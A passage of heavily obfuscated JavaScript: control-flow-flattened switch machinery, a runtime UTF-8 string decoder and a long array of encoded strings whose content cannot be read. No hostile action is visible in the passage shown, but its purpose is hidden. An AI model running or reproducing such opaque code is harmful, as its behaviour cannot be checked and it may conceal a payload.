N0H.NM6F4d7.R4V3Ufg]=[-0x34,-0x4,0xc5];case 0xd7:case TSZFtm- -0x88:(0x1,NGD7Rjs.el7vxyn)((0x1,_0UnMc)(NGD7Rjs.IodGpV[TSZFtm+0xad]))[(0x1,_0UnMc)(KOGvvC+0x3d)](jWi0zE.VQwBd5M,(0x1,_0UnMc)(NGD7Rjs.IodGpV[0x9d]),{[(0x1,_0UnMc)(KOGvvC+0x3f)]:jWi0zE.h9s9Yc,[(0x1,_0UnMc)(NGD7Rjs.IodGpV[0x78])]:NGD7Rjs.IodGpV[0x32]});return jWi0zE.h7yt26z=!0x0,jWi0zE.VQwBd5M;case TSZFtm!=-0x2&&TSZFtm-0xaf:return(0x1,NGD7Rjs.T1jC4EQ)(RV3Ua8);case 0xb:ilVsVec(RV3Ua8.push((XXaz5J|nJ6ckz<<x5O8M0r)&NGD7Rjs.IodGpV[0xc]),aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0xb6,TSZFtm+=0xa2,SaOjZ3T+=-0x7c);break;case TSZFtm!=-0x81&&TSZFtm-0x56:ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x1c8,TSZFtm+=-0x1d1,SaOjZ3T+=-0x7c);break}},jWi0zE.h7yt26z=void 0x0,jWi0zE.QheqJlj=(0x1,jWi0zE.FV7eDlg)(0x94,-0xd,-0x7).next().value);if(jWi0zE.h7yt26z){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.jWi0zE,N1mSHJ+=0xff);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.jWi0zE,N1mSHJ+=-0x11b,TSZFtm+=0x264);break}case SaOjZ3T.NGD7Rjs.Vtivre+-0xd0:return wGd6zzw;case-0x9:case SaOjZ3T.NGD7Rjs.Vtivre+-0xf7:ilVsVec((0x1,ekK6ImY)(el7vxyn),(0x1,ekK6ImY)(PUcVZFb),(0x1,ekK6ImY)(RGdo0b),SaOjZ3T.NGD7Rjs.H4K9nj2={},SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=-0x18,KOGvvC+=0x71,TSZFtm+=0x42);break;case N1mSHJ- -0xa8:default:case-0xcd:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]]=[],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=-SaOjZ3T.NGD7Rjs.IodGpV[0x1],SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,TSZFtm+=-0x96);break;case 0x99:case-0x13:case 0x6c:return wGd6zzw;case SaOjZ3T.NGD7Rjs.Vtivre+-0xdd:case 0xad:case-0xae:ilVsVec(SaOjZ3T.NGD7Rjs.F3_F16=AZWVnKC.TextDecoder,SaOjZ3T.NGD7Rjs.B4_I5X=AZWVnKC.Uint8Array,SaOjZ3T.NGD7Rjs.xtRAus=AZWVnKC.Buffer,SaOjZ3T.NGD7Rjs.iCLdUo=AZWVnKC.String||String,SaOjZ3T.NGD7Rjs.lyBP5s=AZWVnKC.Array||Array,SaOjZ3T.NGD7Rjs.DgUDFm=function(...N1mSHJ){var KOGvvC,TSZFtm;function*SaOjZ3T(TSZFtm,SaOjZ3T,aOE2N0H,eIOzsFm,DSk7s5={mKL97EE:{}}){while(TSZFtm+SaOjZ3T+aOE2N0H+eIOzsFm!==-0x11)with(DSk7s5.r9z8_B8||DSk7s5)switch(TSZFtm+SaOjZ3T+aOE2N0H+eIOzsFm){case-0x18:case TSZFtm- -0x76:ilVsVec(N1mSHJ[IodGpV[TSZFtm+0xa4]]=iCLdUo[IodGpV[0x17]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[TSZFtm+0xb4]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0x4c:case-0xbc:case-0xea:ilVsVec(DSk7s5.mKL97EE.TUWw5nv=0x4c,N1mSHJ[IodGpV[0x0]]=IodGpV[0x3],N1mSHJ[IodGpV[aOE2N0H+0xfd]]=new lyBP5s(IodGpV[TSZFtm+-0x26]),DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=-0xf8,SaOjZ3T+=0xb8,aOE2N0H+=0x103,eIOzsFm+=-0x33);break;case aOE2N0H-0x9:case-0xdd:ilVsVec(N1mSHJ[IodGpV[TSZFtm+-0x1a]]=IodGpV[0x3],N1mSHJ[IodGpV[0xe]]=new lyBP5s(IodGpV[SaOjZ3T+0x6b]),DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=-0xbc,SaOjZ3T+=0xd,aOE2N0H+=-0x2d,eIOzsFm+=0x78);break;default:ilVsVec(DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=0x17,SaOjZ3T+=-0x1a8,aOE2N0H+=0x8d,eIOzsFm+=0x123);break;case-0x6:case DSk7s5.mKL97EE.TUWw5nv+0x43:case 0x44:ilVsVec(DSk7s5.mKL97EE.TUWw5nv=0x10,N1mSHJ[IodGpV[SaOjZ3T+-0x96]]=iCLdUo[IodGpV[TSZFtm+-0x3]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[0x12]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0x37:case DSk7s5.mKL97EE.TUWw5nv+0x6a:ilVsVec(N1mSHJ[IodGpV[TSZFtm+-0x18]]=iCLdUo[IodGpV[0x17]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[0x12]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0xbf:case DSk7s5.mKL97EE.TUWw5nv+0x29:case 0xc7:ilVsVec(DSk7s5.r9z8_B8=DSk7s5.RjmrhbM,TSZFtm+=-0xd3,SaOjZ3T+=-0xc6,aOE2N0H+=-0x42,eIOzsFm+=0x155);break}}ilVsVec(KOGvvC=void 0x0,TSZFtm=SaOjZ3T(0x56,-0xe6,-0xef,0xc3).next().value);if(KOGvvC){return TSZFtm}}(),SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=0x136,KOGvvC+=0x11c,TSZFtm+=-0x167);break;case KOGvvC- -0x98:ilVsVec(SaOjZ3T.NGD7Rjs.LIuTqQ=(0x1,a00EWtw)([\"g=boY.[jQ7w\",\"K@5HjCJjBe%hC=]A\",\".YF<Ht&&V5\",\"sQ!C{S[j&\",\"g=boY.5E\",\"9iPV\",\"|uf<(Ws&:5b\\\"TP\",\".Y=CHL?.P7k\",\",&4T]y=0\",\"Z$ws~Ae\",\"Vw}s]WL0\",\"R(V:6\",\"kxaxT}e\",\"o#KoT}20\",\"#R@OWZpF\",\"v)B.qRB@9+R1c;f/HkF[?[.%(#drqjy=R+y*+pPh@K#F41\",\"?v:y#,iDde2*z6](9+13!kU^TKxkejy;@x~`cjYSiEIpm1\",\"gaXc+5FX7}0.Mm0/>8Qg7my;KR\\\"U)~M5\",\"wEYk3*sF\",\"<8A+M6Q!ZQ4U;|1!Br1?TLz~4&F9Kj7{K[tY&LeUaK?Vk;(MO+C&\",\")I<*)kA`>}kF]|@j+)\\\"?vUkw*,3fOVK^)dQEDU#%Y#7u#V.\\\"[0,2h6Z}sa\",\"$^_dMLG\",\"yKsdnd_2aM~af@.^Ik;9v3LwFZqpgCS(ZG\",\"?n?k@+,dJZDN(6O{n*g_ZjI\\\"yQ\",\"o{@wH66},sFOSY/a.^E/XCLhKe|^X:G=|,R{HgUD9MFo=x4/+e^./\",\"!:UdvY>`kn:U6lWJo46Ei5a!osmc:TkXoG\",\"`Yg:1?7D&Dh,jCd!u+XcWKY77RZZf~/^%I|cl4ED/VrMa,N\",\"VR`2Ljs7_\",\"NMF\\\"$5YD4u)0y|ja.<Ly,hR\\\"RQ%eF\",\"%*T_rUuDRQ7`fCq)\",\"t0G+4Ss!ga\\\"g8:@js<,?p}Q2UXOcvC+7y,_3;~kw,$vNF\",\"><VNZ,1}{ps?o!z6j0OEKq1;]e@{Sr:=h.zONUG\",\"Gp>`5o`<$DnlI|E\",\";^[OB9.Mz&GlK1a/Q<r`)+x@j#R<Q:V^WRySE0GrVVTO_qA=FML+Uh{@TXFOF\",\"^dBEIR^@IDrM=mE\",\"{5jw#OoMqEX|k,H>te6kT0Kp]$V`vC^7L0]dx$dM4$<kwxmj>w{E\",\"xdJ+O07t#,3M,/+/An^`yV1H9p7NDq}7vF\",\"KR=c]myfyMH2\\\"xav:,0*x*e@FKHj0~5a_zA*l3T\\\"SVgjF\",\"TZ+k/YW)`Dmce*?7#kbE!kG\",\"9[0*Pg\\\"#T+Qh&|1zzv&8E,?@[%fFil+)1%iw<puwrX\",\"4R:c2x2~qXGo;Y\\\"ax,$*VOMjZ%c1U,2/+[9\\\"K2M`qDsx71p\\\")K?`:tN\\\"9QkrG\",\"3[1dWkeK5Q];=*f)>exg_U^b|,X5~6p=zRI:(lkbb\",\">e`?2$Q~I#lQ(nD/M[^.HYKFwZlpb:>5J,c{$puD,sav!ja([xa+/\",\"=a7+rjD!:v7V~TA=X:G+MR&Ho&IsF\",\"&d1w[$G\",\"Twi&$,\\\"`wnJSiCu)=Y.dj@G\",\";^Zy^K/wpp.gF\",\".Q&9Y5yjx+kf2J6;c[D?9@v;|\",\"&M;8tV`#I#Em?}_{}09SjSdMC,&^FJ[5?)$EJ67F\",\"::Xcwk6}:a@gyYJ57%C2@kM;rDMS)C86OI`?~m)T;a+fV6E!f$TO/\",\"m0p19+HHdvDhG\",\":<>.G(6\\\"]n|T:_Y6qe)kB~EF:V`Mpn\\\"aR|<?1<DX~%0Uw1\",\"(vf8GHaU*EBX#VOM8@q:tg.#iE.hkU)60[Q9TO7K42P&DJ1x@%;+!\",\"PV)EWkf;GKg2}D}^Z.Cw+rmS]R+\",\"_y~`g??tLQ.vAQ;5Av%NxSQ7`EO!K,g6dR|\",\"c{F[6m{b_X\",\"701w.CNMc$t>:Lwwmx2?)*l)~ZDIc0W>:wI_1R&&&ed<5mRa,^2d^Kew`#/{F\",\"R+Xd=kN\\\"e+6?VlM)\",\"%^3O|HS7PRL*UOc(][R.Kc/wtXIk~6f(+KL&]xD2{p$yVnIx{I<?!Vd`|\",\"M):S0I[wVal$|:V^\\\"wh`Rc:T]epF8LRa}4$E@)g)}v{RoU_;K0S&\",\"|Qp`.f`\\\"4ZOrk;G^Z5Cy~[l<!e:;gVej<eZ2*r``u#>l6!F\\\"*4@c3$r%8\",\"I+YkhRW<bN\",\"a:0EAYD2za(hzTDXx8^*^3vj9%VZ}*%6\",\"#5oYNH2w@X,nCT,a~KU3;C8}9,CMHLZa`:Z[Mo4X^v#@q~+7!)[wEKSK7a\",\"1Z{g\\\"kr<3,JR{:%!&*S3*$(@#M\",\"bY<`*cNj=RsI66Va=e3&hLW)ms41Crav\",\"%*7[j$B^]aT~aOO{eEt{;KxX6XZsQT5{U^zy)$t^=a%hG\",\"YeL+8j2^7awOrDD(E:(1dLq%M%uUM3GzC|zO]fG\",\"5Iu`\\\"Yj}Rsbej~E\",\"b*dwR,8r}n+U?}[/Tpw`rjH%nuV\",\"9^&\\\"MKH`^#u[JQ;=C!9/]fMT\",\"K^O*@SMTrDt$uJq)bI~E:\",\"=[.?\\\"Y);DVJ0gYS:}^;oM\",\">:o1tVww!eWy$QM/caV&/\",\"%yp`FqzDFM!}!1OXiG\",\"/ep*AY%rBD*U`0q5>:<`g0G\",\")K%w7@K^gR|D+m5\\\"d^yk6Iv<p,\\\"Ov~j\\\"\",\"*Y5yljr<\\\"uh*aJ%6&z>g]mE2IXbey~~(K+#+wYI81\",\"@K}2s0Ub*Z}c/nsv*4n`J3{~r#SfCC+7;dMSagcF\",\"3e\\\"k(It^Oe\\\"v~rc(x+5w[}P@j+fQrLF;zap1<cW;wV1TP,B>SG\",\"Ps?E}[u7[+li\\\"na5gVf+5ogMm$`@BT\",\"(0lyE?Z}CEWr!1Tx50\\\"?0*VD\\\"pKyE0]X0e;S7@z~zsWcG(kXzafE(lCF\",\"I^L+FO`\\\"|#>gzlbX|dWy$5&<t+6ZK1x\\\"X%x?s?+`=Rc*zrRa&yiw80A;+}0fG\",\"w%.wlL%;1#DSgjw@fRgdL9D!.Vux@:YXF*%wE,&#Z%c,:_y=w+|c;)`)b\",\"PkJ\\\"/ktbMQJeFq{=nF\",\"?aQgxkhUj#zuqC#\\\"Hvf*T0T;%n|+^6>7Ha?kwm.;cR&I^~66N<(8n\",\"J+^+@tq%wZ(hI/Jv;F\",\"]aN[LU{w]2!Rz6L/0za[+l+M(Dv0t;{ac8$kI5ESWRv5[r%X5[Cw%\",\":ea+fRRT]e]{Y:/7.,!o!t9w[%p.tfY!\",\":vR.K<@wZ%xg?nA=}RQgzr0`S&}`x0xXL{~*<fG\",\"q5pE(~r%4us+Mx5;Q*y/9I?F`Dy`K0N6s:|\",\"ks^krR2S8\",\"]RXw7+#<pMikI|9jn*x?*IDFm&XN&Cv57^R{lL]%S$8}P1\",\"Fpr1+qSDb}gy,VK.jzZyug|p0Mnas3T\\\"|MB*Nj=;*M%SsT\",\"P.M[8R9K|Xne_qM5?Ijbmql;znoj8m&:qV.c<}&&FQ\",\"[[S2+<eDiX^?x18\",\"}nrY_hV^{uVf__76/eXdbj0\\\"zsJ[L,i!FyScC4+\\\"jE@UdU$@o$r1Uh4SDV+\",\"\\\",G\\\")pA)2+1IP0y;ZG\",\"\\\"ezwIdw2e,{gr627bY9\\\"M3y%[+hQ3*mw&zvc=m9LJZod86r;s:O+^Y?F\",\"$Imb(*J;de|Dy~1M0xA+!K$Ign\",\"#[aS=+dM;v#rZ*_!5Ec{#?v}42Y@|3](\\\"%h*:Vw~2X1O%Ys!TQa8}rG\",\"Za<{\\\"YOMsaUkB@8x&I3wxfp@gexk2O_!@+8g9)0T\",\"0{I2R(8}yQ5{x1\",\"~.n(Uc$1$OBgmb\",\"3TWEB\",\"5M(oX;=_\",\"IMXx\",\"B1wS\\\"\\\"sm2Q>,_*\",\"_6)KA\",\"+R[PFUf:\",\"xU*[hDjY\",\"@>k`9{yd\",\"vu;$\",\"+a~`c?_F\",\"te4.G?_B1\",\"4<YI=!75\",\"{>X6QNH{O<)~^E\",\"=@:QC|(5\",\"AQ\\\")\",\"3sv=r.F5\",\"!&COS\",\"O(o1aM68\",\"j2F6h^uAo\",\"%<|KY~<8\",\"eQANwkq\",\"~wGFKz@5\",\"})l14^|8\",\"tGQOVHf/)\",\"gFpAjyu8\",\"YdI=jG/8\",\"h:Xx<0~5\",\"W(uAE:[8\",\"zdbIK2J8\",\"X}7g0LW5\",\">J]O\",\"&F0o!y!8\",\"r#xFv0A8\",\"7);6UAz5\",\"Kwu1Ya3k,<\",\"(#SQrmw*)\",\"Lt`QQ_iJo\",\"yHo:742r&\",\"VsKO/d}5\",\":sLK5!;J)\",\"Y<~E:avp)\",\"wbo=(M0=&\",\"MI(a1._5\",\"gJ)a[zn8\",\"VQgNK2G8\",\"U+VAu2i8\",\"Sw<N[lJ{)\",\"!sDF\\\"Jb~)\",\"YDCO\",\"*2SK8H/8\",\"bS\\\"F1lR8\",\"u#(F,.e8\",\"tDI17v,8\",\":(o1WH@5o\",\"Umw6B@o5\",\"4$HE]^a#o\",\"DJ1P>e|8\",\"vGE|$|F5\",\"rbCO!JI8\",\"TG>)LAA8\",\"/IYQ*\",\"}S8K`AN5\",\"sh@A*H_~E\",\"k&\\\"F|+@Q)\",\"N[k_uz05\",\"$&/F`Ae8\",\"C@)1cHd5\",\"bs#)S01*)\",\":H{_VHx8\",\"P}G)Fed5\",\"ZI}gV0j5\",\"M&>a87D8=\",\"#IZUV^N5\",\"(:lAg.g8\",\"h!EO@;W5\",\"_b@PtdA8\",\"8bVI)7J8\",\"Y&6FR$R8\",\"S>#Fp}95\",\"\\\"H.f3Z@5\",\"3G:6rk!8\",\"hJ2)xH[8\",\">!a|,.i8\",\".wrQYPAc)\",\"N[M1#k[kwsk$riOM\",\"t?ua,RD8\",\">>(ab$6{BdREDjGyT#v7k%q\",\"72!15JJ8\",\"#U$Ty_<8\",\"jh!OS#!8\",\"{>CO=:G{I\\\"2P5\",\"5.V_oT!8\",\">wOK5V3#o\",\"rU^OTVy5\",\"pgTg?:mW)\",\"hwpadfW5\",\"I(Qxu^#8\",\"U>463dP5\",\"39HE;Nn8\",\"&b4obf(5\",\"6QQ6Lzq\",\"IG|f*M05\",\"XQ;N?H8x&\",\"1UfIzb?=)\",\"?J)=GWw]o\",\"v`~P<A]5\",\"$+1)pZR+E\",\"RIj=9|sW)\",\"VgFl9AAJo\",\"G[lEDbw5\",\"o>FQ0b?5\",\"tHUEheQ5\",\"?EM1*Hwr&\",\";}}ED:;8\",\"X[A7vAw5\",\"tGYIW:@5\",\"ad:o{AC5\",\"sQ1AgkF5\",\"oU`Wq!,8\",\"J7rQXqNv\",\"ssbHnm$4hMZIpx<5@v\",\">s$mT\\\"x4\",\"h;_``tu\",\"x7MjZkW@OM`r4eO\",\"i42.C9SF\",\"T[U/0n`LuUnfy\",\"g=k<=tF+V5\",\"vTqkMLTE\",\"+q=CJ]yy\",\"D=+<_Mm\",\"L*7o|\",\"L*{k|\",\"L*5H|\",\"L*U/j\",\"L*7oj\",\"9AD/=%bLZ;{~y\",\"gRkRw<z\",\"(4gR1\",\"0Vmw:&>8Qg<~>1]7aEj\\\"]neVIj@|E\",\"$Zd:{&4H\",\"%1cJ[aU\",\"I{WS,PLA^!bnK+6@`j{%%iWy14\",\"gK:6{iU\",\"I{WS,PLA^!bnK+6@UAqt@CbG15;~SY\",\"#o{%mi^[t@\",\"\\\"^2t7hU\",\"aSgt%h1Mq3c:1ZFlAR<_F$4Ss<)rR\",\"\\\"^2t7h;rs!Ty%YTpZR\",\"J1BHb\",\"aSgt%h1MdO\",\"CvdCtc{G0Q\",\"vP8_`M%zA\",\"J1BHD[/z^<.<7F}`\",\",`l_uhU\",\"y*P%@CrG\",\"$<$\\\"F$CG\",\"3W0tX\",\"Z^BtB\",\"`o3.Z\",\"aSgt%hC}4>F5#TAKLK$wwuU\",\"IeQ%EhoG\",\"K2~p_@3V\",\",|h+kP[N\",\"xQXE(a_(@&f\",\"GQRE+02V\",\"3Qb@q0SV\",\"L*:@D\",\"LqWrFi^j0wtm^8I{pG(E\",\"LqWrFi^jwh@d97K$*J:@+\",\"*JWpfpm(M3bm7O=~>J,pki!T*:\",\"LqWrFi^j:fRmZQ#\",\"Pe(E~n2V\",\"LqWrFi^j!e:_/k\\\"H\",\"8]wb/&aR\",\"CvX.4hU\",\"7e@V\",\"6IWS2dp[Qv3>$ey\",\"7eP%IcfZ,7xHR\",\"hm9_f*\\\"dY\",\"7eP%IcCG\",\"6oQ%Z\",\"gK:6{i)7{g:LpY\",\"SBy5,z)D\",\"uM;GcHh\",\"Trl#05R>&T\",\"`@(,?4a\",\"4jp`1Nvj}L^9]<4sEqm8?zpd%\",\"Nr~k25lf_WLwC!\",\":><.y0z\",\"$D!V*qtz\",\"|Rl\\\"\\\"{}H\",\"ha${c{9H\",\">5W.x<qz\",\"*Sh\\\"i!HVFA=\",\"$D!V*quaSFxi5k6s7;r\\\"c`YN)m)GlQ1xs|%od_LH\",\"t>aw3)xH\",\"ZZh\\\"!:#E\",\"s|%ox\",\"$D!V*quaSFxi5k6s7;r\\\"c`YN)m)GlQ31#!awP<&~K\",\"ZZh\\\"!:^E\",\"#!awP<z\",\"(4r\\\"t;JH\",\"ZZ0V\",\"(4r\\\"RYl#0FmN5L\",\"ZZr\\\"{&G_7B+m/L\",\":>x:w<YH\",\"DaQw}yTW+dUG4K\",\"PBC^x\",\"/Sh\\\"}y4H\",\"QJV;@?Nq\",\"9,_QU?XF\",\"b71V7]|F\",\"c|2hC;\\\"\\\"M\",\"XV2E[4DDM\",\"c,S_`wa%\",\"!p0nq4LO\",\"j(U7p{nn0\",\"m\\\"i_v@C/\",\"g40h2Onq\",\"{wm!i\",\"TX]XPO+\",\"k72WL\",\"dbK!dP1ZyT|f+b\",\"{w,yi\",\"K$.LdvcF\",\"Ru46|O>q\",\"yHe6^\",\"y|<j2{UlOn\",\"#5b\\\"D\",\"|PtPQe4\",\"NskyD\",\"wB1iwQZl~|Ifn\",\":)\\\"!W\",\"1HgDw&%n\",\"KC(J*eSG#K6yn\",\"!*@ok:;>t$.O&t$]|!@oCbam_M\",\"oLYR\",\"#5j6D\",\"p)q:lk,Xtd\",\"*6po\",\"]^aUE9(N942I>n\",\"(<=\\\"\",\"EL2oP<~/+dN\",\"l;2xTc0E\",\"JZq:$<K1*J+^E\",\"&rU\\\"K)%#L\",\"YBN2&&YH\",\"14so4\",\"sZwxy:12W\",\"%qMNC<eH\",\"b<4hHm_H\",\"7SCw:&gX5b\",\".*[aQx;5Zg\",\"C($R+79H\",\"*$soVMYH\",\".~u00grE\",\"wZpo%\",\"5BsoR/v`H\",\"WA3!s=$E\",\"vP|h;k2993\",\"=OHZ&&=R\",\"2GnhG\",\":CTVD\",\"v\\\"pN&&|Z(U,\",\"OSovA%u9\",\"O!SI2695(t\",\"||06WJJL<\",\"Bf%eOUqiuq(&<FKX;K4e}\",\"KS;c}Z|9\",\"qc/e_lk9\",\"0z!y!ws\",\"mOS3{h9qVt\",\"?8GhK\",\"&/*hMVs\",\"#m<y)yU*]qG`2^mD\",\"4v\\\"3}Z/M(tnd$z\",\".W:eo\",\"K*No?R:TZ\",\"7M5leCMQ\",\"3sl+S4gCs^N`K!qq*TP<ll;YgkMVA\\\"1\",\"<0s,3urCL\",\"\\\"3E^t;cN\",\"EbR(Sl&N\",\"(yT#\",\"GwgY9}rFg$TqYfvM\",\"GwNjr%i%8`\",\"&P{jNw2Q\",\"}w/3<[]Cz\",\"_DiP`cD,\",\"Xj+cog2EjlbpKFffGkm7++{(2N0w#8V\",\"S`acq!$M<\",\">!<hmbQ9\",\"ObSdpz`;;Mt\",\"rx1C6=EV1}vBC?R5\",\"rx,JEcjc!)\",\"FtSAKfS9\",\",`;`=&D\",\"Gu,`t\",\"kd>=0@~x\",\"WGefP0_)\",\".34W%\",\"q|W*4XSz*R$Zx\",\"sYT|L\",\"_TY/}t).z\\\"F;|i\",\",AnFm4w2;i;%MAwh\",\"8OlZ2\",\",^Y:YPQ57#iVpN\",\"KhWm